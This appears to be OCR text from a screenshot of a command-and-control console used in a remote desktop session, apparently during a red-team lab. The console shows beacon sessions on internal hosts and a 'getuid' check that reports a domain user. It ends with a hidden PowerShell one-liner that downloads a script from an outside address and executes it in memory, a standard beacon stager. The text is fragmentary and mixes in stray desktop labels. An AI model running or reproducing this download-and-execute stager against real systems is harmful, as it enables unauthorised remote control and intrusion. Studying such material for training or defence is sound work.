 FreeRDP: 10.200.114.35
SYSTEM *
S-SRV01 @ 5660
watamet
PC-FILESRV01 @ 4380
Event Log X
Listeners X
Beacon 10.200.114.31@5660
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are HOLOLIVE\watamet
Recycle B
Google
Chrome
holo-beac
user
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\watamet> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.50.111.
108:80/a'))"